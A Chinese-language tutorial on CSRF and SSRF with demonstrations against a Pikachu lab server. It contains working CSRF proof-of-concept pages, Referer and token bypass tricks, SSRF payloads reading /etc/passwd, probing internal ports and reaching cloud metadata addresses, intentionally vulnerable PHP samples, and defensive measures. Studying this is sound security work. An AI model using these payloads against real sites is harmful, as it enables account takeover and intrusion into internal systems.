CSRF_跨站请求伪造
解释:
CSRF(Cross-site request forgery)跨站请求伪造,由客户端发起,是一种劫持受信任用户向服务器发送非预期请求的攻击方式,与XSS相似,但比XSS更难防范,常与XSS一起配合攻击。常常利用钓鱼网站进行攻击

原理:
简单的说,是攻击者通过技术手段欺骗用户的浏览器去访问一个自己以前认证过的站点并运行一些操作(如发邮件,发消息,甚至财产操作(如转账和购买商品)以及账户创建行为等)。因为浏览器之前认证过,所以被访问的站点会觉得这是真正的用户操作而去运行。
成功因素:
重要操作的所有参数都是可以被攻击者猜测到的。完整步骤:

步骤:
1. 用户A打开浏览器,访问要登录的网站A,输入用户名与密码以后登录网站A
2. 网站A接收到帐号密码以后,通过验证,网站A设置了Cookie返回给浏览器,声明登录网站A成功,可以正常发送请求到网站A
3. 在用户登录凭证未失效之前,在同一个浏览器,用户打开了一个新页面访问了攻击者的页面(后面统称为网站B)
4. 网站B打开以后,发出一个请求到网站A(这个请求就例如是:转账请求)
5. 浏览器就根据网站B的请求,在用户不知情的情况下携带着用户的登录凭证(例如:cookie),向网站A发出请求。网站A没有验证请求是从哪里发起的,所以就根据用户A的用户信息处理该请求,导致了来自网站B的恶意代码成功执行简单来说就是两步:被害者登录受信任网站A,并在本地生成Cookie。
被害者在不登出A的情况下,访问危险网站B。
常测试站点:
- 账号接管:手机绑定,邮箱绑定,第三方帐户关联,密码修改
- 冒充身份-前台:投票/关注/转发/增删改文章操作 等等。。。
- 冒充身份-后台:删除文件/更改配置/增删改查账户/增删改查网站信息 等等
漏洞演示:(以GET请求为例)

抓包获取参数名

看到的是get提交的数据包/vul/csrf/csrfget/csrf_get_edit.php?sex=gg&phonenum=1111&add=11111&email=111111&submit=submit也就是说可以这样直接伪造提交的数据包从而就该服务器内容。
发送数据包http://10.1.1.7/vul/csrf/csrfget/csrf_get_edit.php?sex=22&phonenum=2222222&add=222222&email=22222222&submit=submit

可以发现信息直接被修改,那么我们可以构造一个恶意网址,诱导已登录用户进行访问,从而进行攻击
例如:
我们在服务器上手动编写一个静态html文件或者其他文件,代码如下:<script src="http://10.1.1.7/vul/csrf/csrfget/csrf_get_edit.php?sex=33&phonenum=3333333&add=333333&email=33333333&submit=submit"></script>,当用户在登陆状态下访问我们的恶意地址后,恶意地址就会发送修改信息的请求包,从而修改网站的一个登陆信息,为后续登陆提供便利

也可以采用burp 自动生成poc

在修改信息时BP抓包,右键选择CSRF poc生成对应的测试代码

复制poc代码修改表单中的内容。然后放在服务器当中,当目标用户访问时即可达成攻击
<html>
<!-- CSRF PoC - generated by Burp Suite Professional -->
<body>
<script>history.pushState('', '', '/')</script>
<form action="http://10.1.1.7/vul/csrf/csrfget/csrf_get_edit.php">
<input type="hidden" name="sex" value="@" />
<input type="hidden" name="phonenum" value="@@@@1" />
<input type="hidden" name="add" value="@@@@@@1" />
<input type="hidden" name="email" value="@@@@@1" />
<input type="hidden" name="submit" value="submit" />
<input type="submit" value="Submit request" />
</form>
</body>
</html>

POST类型的CRSF与get型区别不大,只是请求方式的不同,例如源表单为
<form action=" / register" id="register" method="post" >
<input type=text name="username" value="" />
<input type=password name="password" value="" />
<input type=submit name="submit" value="submit" />
</form>若服务器对GET请求进行了限制,我们可以采用POST请求来构造恶意地址,诱导目标访问
比如,攻击者在服务器一个页面中构造好一个表单,然后使用JavaScript自动提交这个表单:
<form action="http: / / www . a.com/register" id="register" method="post" ><input type=text name="username" value=""/>
<input type=password name="password" value=""/><input type=submit name="submit" value="submit"/></ form>
<script>
var f = document.getElementById ( "register");
f.inputs [0].value = "test";
f.inputs [1].value = "passwd" ;
f.submit ();
</script>攻击者甚至可以将这个页面隐藏在一个不可见的iframe窗口中,那么整个自动提交表单的过程,对于用户来说也是不可见的。例如:2007年的Gmail CSRF漏洞攻击
json型CRSF:
有的时候你会发现你要csrf的网站是json格式的那么这个时候你就要使用这个payload
<html>
<body>
<script>history.pushState('', '', '/')</script>
<form action="https://xxx.com/csrf" method="POST" enctype="text/plain">
<input type="hidden" name='{"data":"我是数据","address":"' value='"}' />
<input type="submit" value="Submit request" />
</form>
</body>
</html>
最终发送的 json 就是 {"data":"我是数据","address":"="}
因为 input框 的组成方式就是 name=value 这种格式所以肯定会在最后带一个 =
添加 value='"}' 是为了闭合 json 防止报错防御手段
1、当用户发送重要的请求时需要输入原始密码
2、在请求地址中添加 token 并验证
3、检测referer来源,请求时判断请求连接是否为当前管理员正在使用的页面(同源策略)
4、限制请求方式只能为 POST
5、在 HTTP 头中自定义属性并验证
6、在重要请求中设置验证码(简单有效)token:也就是令牌,是服务端生成的一串字符串,以作客户端进行请求的一个令牌,当第一次登录后,服务器生成一个Token便将此Token返回给客户端,以后客户端只需带上这个Token前来请求数据即可,无需再次带上用户名和密码。token值用来验证数据包的唯一性
CSRF 攻击之所以能够成功,是因为黑客可以完全伪造用户的请求,该请求中所有的用户验证信息都是存在于 cookie 中,因此黑客可以在不知道这些验证信息的情况下直接利用用户自己的 cookie 来通过安全验证。要抵御 CSRF关键在于在请求中放入黑客所不能伪造的信息,并且该信息不存在于 cookie 之中。可以在 HTTP 请求中以参数的形式加入一个随机产生的 token,并在服务器端建立一个拦截器来验证这token,如果请求中没有 token 或者 token 内容不正确,则认为可能是 CSRF 攻击而拒绝该请求。
token 可以在用户登陆后产生并放于 session 之中,然后在每次请求时把 token 从 session 中拿出,与请求中的 token 进行比对,但这种方法的难点在于如何把 token 以参数的形式加入请求。对于 GET 请求,token 将附在请求地址之后,这样 URL 就变成 http://url?csrftoken=tokenvalue。 而对于 POST 请求来说,要在 form 的最后加上 ,这样就把 token 以参数的形式加入请求了。
缺点是难以保证 token 本身的安全。特别是在一些论坛之类支持用户自己发表内容的网站,黑客可以在上面发布自己个人网站的地址。由于系统也会在这个地址后面加上 token,黑客可以在自己的网站上得到这个 token,并马上就可以发动 CSRF 攻击。为了避免这一点,系统可以在添加 token 的时候增加一个判断,如果这个链接是链到自己本站的,就在后面添加 token,如果是通向外网则不加。
不过,即使这个 csrftoken 不以参数的形式附加在请求之中,黑客的网站也同样可以通过 Referer 来得到这个 token 值以发动 CSRF 攻击。这也是一些用户喜欢手动关闭浏览器 Referer 功能的原因。refer验证,是同源策略的常用手段,用于检测是否为同一个网站发出的请求,但缺点就是容易被抓包修改
绕过策略
参考:CSRF–花式绕过Referer技巧 – 知乎 、GET请求Referer限制绕过总结 – i春秋 – 博客园、6种方法绕过CSRF保护 – 知乎、文章 – 绕过CSRF防御 – 先知社区
1、Referer验证绕过
1.1 空referer绕过
利用方法: html meta标签
html名称:csrf-test.html
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta name="referrer" content="never">
<title>csrf-test</title>
</head>
<body>
<form action="http://baidu.com" method="post">
<input type="text" name="test-1" value="1">
<input type="text" name="test-2" value="2">
<input type="text" name="test-3" value="3">
<input type="submit" id="submit" value="Go">
</form>
</body>
<script>
document.getElementById("submit").click();
</script>
</html>
建立这么一个html,然后发给受害者打开例如:http:atest.com/csrf-test.html
受害者打开以后就会发送一个post请求到百度利用方法:data:协议绕过
<html>
<body>
<iframe src="data:text/html;base64,PGZvcm0gYWN0aW9uPSJodHRwOi8vYmFpZHUuY29tIiBtZXRob2Q9InBvc3QiPgogICAgICAgIDxpbnB1dCB0eXBlPSJ0ZXh0IiBuYW1lPSJ0ZXN0LTEiIHZhbHVlPSIxIj4KICAgICAgICA8aW5wdXQgdHlwZT0idGV4dCIgbmFtZT0idGVzdC0yIiB2YWx1ZT0iMiI+CiAgICAgICAgPGlucHV0IHR5cGU9InRleHQiIG5hbWU9InRlc3QtMyIgdmFsdWU9IjMiPgogICAgICAgIDxpbnB1dCB0eXBlPSJzdWJtaXQiIGlkPSJzdWJtaXQiIHZhbHVlPSJHbyI+CiAgPC9mb3JtPgo8c2NyaXB0PgogICAgZG9jdW1lbnQuZ2V0RWxlbWVudEJ5SWQoInN1Ym1pdCIpLmNsaWNrKCk7Cjwvc2NyaXB0Pg==">
</body>
</html>base64: PGZvcm0gYWN0aW9uPSJodHRwOi8vYmFpZHUuY29tIiBtZXRob2Q9InBvc3QiPgogICAgICAgIDxpbnB1dCB0eXBlPSJ0ZXh0IiBuYW1lPSJ0ZXN0LTEiIHZhbHVlPSIxIj4KICAgICAgICA8aW5wdXQgdHlwZT0idGV4dCIgbmFtZT0idGVzdC0yIiB2YWx1ZT0iMiI+CiAgICAgICAgPGlucHV0IHR5cGU9InRleHQiIG5hbWU9InRlc3QtMyIgdmFsdWU9IjMiPgogICAgICAgIDxpbnB1dCB0eXBlPSJzdWJtaXQiIGlkPSJzdWJtaXQiIHZhbHVlPSJHbyI+CiAgPC9mb3JtPgo8c2NyaXB0PgogICAgZG9jdW1lbnQuZ2V0RWxlbWVudEJ5SWQoInN1Ym1pdCIpLmNsaWNrKCk7Cjwvc2NyaXB0Pg==
解码以后的内容:
<form action="http://baidu.com" method="post">
<input type="text" name="test-1" value="1">
<input type="text" name="test-2" value="2">
<input type="text" name="test-3" value="3">
<input type="submit" id="submit" value="Go">
</form>
<script>
document.getElementById("submit").click();
</script>利用方法:https协议绕过
例如攻击者网站是:https://atest.com
被攻击者的网站为:http://btest.com
那么这时候就可以使用此方法了因为https向http跳转的时候Referer为空
页面名称:test.html
<html>
<body>
<iframe src="https://atest.com/csrf.html">
</body>
</html>
页面名称:csrf.html 代码
<html>
<body>
<form action="http://btest.com" method="post">
<input type="text" name="test-1" value="1">
<input type="text" name="test-2" value="2">
<input type="text" name="test-3" value="3">
<input type="submit" id="submit" value="Go">
</form>
</body>
</html>
<script>
document.getElementById("submit").click();
</script>
攻击者构造链接: https://atest.com/test.html 发送给受害者打开即可利用方法:构造验证
有很多情况是这样的
例如人家网站域名是: http://btest.com
验证的referer验证的是:*.btest.com
就可以通过验证 ,那么你可以手动构造如:
referer=http://自己的域名.com/btest.com.html
referer=http://btest.com.自己的域名.com/csrf.html
很多是子域名之间可以任意发送请求的
所以假如攻击者要攻击的站点是: http://a.btest.com
那么攻击者可以尝试找找http://b.btest.com的xss然后伪造请求发送给 http://a.btest.com
然后这时请求发送给http://a.btest.com时接收到的referer就可能 =http://b.btest.com/xxxx/xxx.html2、token验证绕过
绕过方法1-删除令牌
删除http请求包中的带csrf-token的参数
绕过方法2-令牌共享
创建两个用户,替换两个用户的token测试是否可以相互使用
绕过方法3-窃取token
URL重定向攻击
把带有csrf-token的链接跳转到攻击者的服务器上面,攻击者在通过这个csrf-token构造请求进行攻击
XSS攻击
这个很好理解,你都可以在在被攻击者的网站上面执行js了,那么利用js获取用户的csrf-token 也是简简单单的事情
还有就是抓包后,发送到爆破模板,对token值进行一个爆破
令牌共享:创建两个帐户,替换token看是否可以互相共用;
篡改令牌值:有时系统只会检查CSRF令牌的长度;
修改请求方法:post改为getSSRF_服务器端请求伪造
思维导图:

含义:
SSRF(Server-Side Request Forgery:服务器端请求伪造) 是一种由攻击者构造形成由服务端发起请求的一个安全漏洞。一般情况下,SSRF攻击的目标是从外网无法访问的内部系统。(正是因为它是由服务端发起的,所以它能够请求到与它相连而与外网隔离的内部系统)
作用:
- 让服务端去访问相应的网址
- 让服务端去访问自己所处内网的一些指纹文件来判断是否存在相应的cms
- 可以使用file、dict、gopher[11]、ftp协议进行请求访问相应的文件
- 攻击内网web应用(可以向内部任意主机的任意端口发送精心构造的数据包{payload})
- 攻击内网应用程序(利用跨协议通信技术)
- 判断内网主机是否存活:方法是访问看是否有端口开放
- DoS攻击(请求大文件,始终保持连接keep-alive always)
形成原因:
SSRF 形成的原因大都是由于服务端提供了从其他服务器应用获取数据的功能且没有对目标地址做过滤与限制。比如从指定URL地址获取网页文本内容,加载指定地址的图片,下载等等。
注释:除了http/https等方式可以造成ssrf,类似tcp connect 方式也可以探测内网一些ip 的端口是否开发服务,只不过危害比较小而已。
可测试点:
1.社交分享功能:获取超链接的标题等内容进行显示
2.转码服务:通过URL地址把原地址的网页内容调优使其适合手机屏幕浏览
3.在线翻译:给网址翻译对应网页的内容
4.图片加载/下载:例如富文本编辑器中的点击下载图片到本地;通过URL地址加载或下载图片
5.图片/文章收藏功能:主要其会取URL地址中title以及文本的内容作为显示以求一个好的用具体验
6.云服务厂商:它会远程执行一些命令来判断网站是否存活等,所以如果可以捕获相应的信息,就可以进行ssrf测试
7.网站采集,网站抓取的地方:一些网站会针对你输入的url进行一些信息采集工作
8.数据库内置功能:数据库的比如mongodb的copyDatabase函数
9.邮件系统:比如接收邮件服务器地址
10.编码处理, 属性信息处理,文件处理:比如ffpmg,ImageMagick,docx,pdf,xml处理器等
11.未公开的api实现以及其他扩展调用URL的功能:可以利用google 语法加上这些关键字去寻找SSRF漏洞
一些的url中的关键字:share、wap、url、link、src、source、target、u、3g、display、sourceURl、imageURL、domain……
12.从远程服务器请求资源(upload from url 如discuz!;import & expost rss feed 如web blog;使用了xml引擎对象的地方 如wordpress xmlrpc.php)相关函数
- file_get_contents() 获取文件
- fsockopen() 打开一个 Internet 或 Unix 域套接字连接
- curl_exec() 执行一个cURL会话
以上三个函数使用不当会造成SSRF漏洞,需要注意的是
● 大部分 PHP 并不会开启 fopen 的 gopher wrapper
● file_get_contents 的 gopher 协议不能 URLencode
● file_get_contents 关于 Gopher 的 302 跳转有 bug,导致利用失败
● PHP 的 curl 默认不 follow 302 跳转
● curl/libcurl 7.43 上 gopher 协议存在 bug(%00 截断),经测试 7.49 可用案列演示:
pikachu ssrf漏洞验证
第一步正常打开ssrf页面



可以看到的是链接已经发生了变化http://10.1.1.7/vul/ssrf/ssrf_curl.php?url=http://127.0.0.1/vul/ssrf/ssrf_info/info1.php
第二步:我们可以把 url 中的内容改成内网的其他服务器上地址和端口,探测内网的其他信息,比如端口开放情况,下面这个例子就探测出10.1.1.7这台机器开放了3306端口 且得到数据库版本为5.7.26等其他信息

漏洞基本利用
curl_exec
# 文件名称: ssrf-test.php
# 未做任何过滤-有回显
<?php
function curl($url){
$ch = curl_init();
curl_setopt($ch, CURLOPT_URL, $url);
curl_setopt($ch, CURLOPT_HEADER, 0);
curl_exec($ch);
curl_close($ch);
}
$url = $_GET['url'];
curl($url); # 利用file协议查看文件
# 如果访问成功就会返回数据
访问: http://atest.test/ssrf-test.php?url=file://C:/Windows/win.ini
访问: http://atest.test/ssrf-test.php?url=file:///etc/passwd
# 利用dict探测端口
# 开启访问的端口时会返回很快,如果没开启就会延迟一下
访问: http://atest.test/ssrf-test.php?url=dict://127.0.0.1:80
访问: http://atest.test/ssrf-test.php?url=dict://127.0.0.1:6379/info
# 使用http协议探测端口
# 开启访问的端口时会返回很快,如果没开启就会延迟一下
访问: http://atest.test/ssrf-test.php?url=http://127.0.0.1:80gopher协议的配合利用
gopher 协议是一个在http 协议诞生前用来访问Internet 资源的协议可以理解为http 协议的前身或简化版,虽然很古老但现在很多库还支持gopher 协议而且gopher 协议功能很强大。
它可以实现多个数据包整合发送,然后gopher 服务器将多个数据包捆绑着发送到客户端,这就是它的菜单响应。比如使用一条gopher 协议的curl 命令就能操作mysql 数据库或完成对redis 的攻击等等。
gopher 协议使用tcp 可靠连接。协议格式:gopher url 格式为:gopher://<host>:<port>/<gopher-path> 端口默认为70。
<gopher-path>格式可以是如下其中的一种</gopher-path>
<gophertype><selector><gophertype><selector>%09<search><gophertype><selector>%09<search>%09<gopher+_string>
其中<gophertype>,1 个字符,表示资源类型,常见类型:
0:文本文件(text file)
1:目录(directory)
7:搜索服务(search service)
g:GIF 图片
I:二进制文件
<selector>:资源路径或标识符,用于指定服务器上的具体资源(如文件路径 /docs/readme.txt)
<search>:搜索关键词(如 hello)
<gopher+_string>:Gopher + 协议的扩展信息,例如:gopher://example.com:70/7/search%09hello%09format=txt
表示调用搜索服务搜索 hello,并通过 gopher+_string 指定返回格式为文本(format=txt)利用方式,可以参考这篇文章:gopher 协议在SSRF 中的一些利用-先知社区
file_get_contents
# 文件名称: ssrf-test.php
# 未做任何过滤-有回显
<?php
$url = $_GET['url'];;
echo file_get_contents($url);# 利用file协议查看文件
# 如果访问成功就会返回数据
访问: http://atest.test/ssrf-test.php?url=file://C:/Windows/win.ini
访问: http://atest.test/ssrf-test.php?url=file:///etc/passwdfsockopen
# 文件名称: ssrf-test.php
# 未做任何过滤-有回显
<?php
$host=$_GET['url'];
$fp = fsockopen("$host", 80, $errno, $errstr, 30);
if (!$fp) {
echo "$errstr ($errno)<br />\n";
} else {
$out = "GET / HTTP/1.1\r\n";
$out .= "Host: $host\r\n";
$out .= "Connection: Close\r\n\r\n";
fwrite($fp, $out);
while (!feof($fp)) {
echo fgets($fp, 128);
}
fclose($fp);
}
?># 利用file协议查看文件
# 如果访问成功就会返回数据
访问: http://atest.test/ssrf-test.php?url=file://C:/Windows/win.ini
访问: http://atest.test/ssrf-test.php?url=file:///etc/passwd漏洞利用涉及的小技巧
- crontab -l 显示当前计划任务
- crontab -r 清除当前计划任务
- 端口转发工具 socat
- 在Apache配置文件中写入下面的内容,就可以将jpg文件当做PHP文件来执行
- AddType application/x-httpd-php
防御措施
- 1.禁止跳转
- 2.过滤返回信息,验证远程服务器对请求的响应是比较容易的方法。如果web应用是去获取某一种类型的文件。那么在把返回结果展示给用户之前先验证返回的信息是否符合标准。
- 3.禁用不需要的协议,仅仅允许http和https请求。可以防止类似于file://, gopher://, ftp:// 等引起的问题
- 4.设置URL白名单或者限制内网IP(使用gethostbyname()判断是否为内网IP)
- 5.限制请求的端口为http常用的端口,比如 80、443、8080、8090
- 6.统一错误信息,避免用户可以根据错误信息来判断远端服务器的端口状态。
绕过方式
从一文中了解SSRF的各种绕过姿势及攻击思路_ssrf绕过-CSDN博客、关于SSRF和多种绕过方式 – FreeBuf网络安全行业门户、SSRF绕过IP限制方法总结 – 我超怕的 – 博客园
攻击本地
http://127.0.0.1:80
http://localhost:22
利用[::]
可以利用[::]来绕过localhost
http://169.254.169.254>>http://[::169.254.169.254]
利用@
http://baidu.com@www.baidu.com/与http://www.baidu.com/请求时是相同的
利用短地址
比如百度短地址https://dwz.cn/
利用特殊域名
原理是DNS解析。xip.io可以指向任意域名,即
127.0.0.1.xip.io,可解析为127.0.0.1
(xip.io 现在好像用不了了,可以找找其他的)
利用句号
127。0。0。1 >>> 127.0.0.1
CRLF 编码绕过
%0d->0x0d->\r回车
%0a->0x0a->\n换行
进行HTTP头部注入
比如:example.com/?url=http://eval.com%0d%0aHOST:fuzz.com%0d%0a
利用DNS解析
在域名上设置A记录,指向127.0.1
URL跳转绕过:http://www.hackersb.cn/redirect.php?url=http://192.168.0.1/
限制了子网段,可以加 :80 端口绕过。http://tieba.baidu.com/f/commit/share/openShareApi?url=http://10.42.7.78:80
利用封闭的字母数字
利用Enclosed alphanumerics
ⓔⓧⓐⓜⓟⓛⓔ.ⓒⓞⓜ >>> example.com
http://169.254.169.254>>>http://[::①⑥⑨。②⑤④。⑯⑨。②⑤④]
List:
① ② ③ ④ ⑤ ⑥ ⑦ ⑧ ⑨ ⑩ ⑪ ⑫ ⑬ ⑭ ⑮ ⑯ ⑰ ⑱ ⑲ ⑳
⑴ ⑵ ⑶ ⑷ ⑸ ⑹ ⑺ ⑻ ⑼ ⑽ ⑾ ⑿ ⒀ ⒁ ⒂ ⒃ ⒄ ⒅ ⒆ ⒇
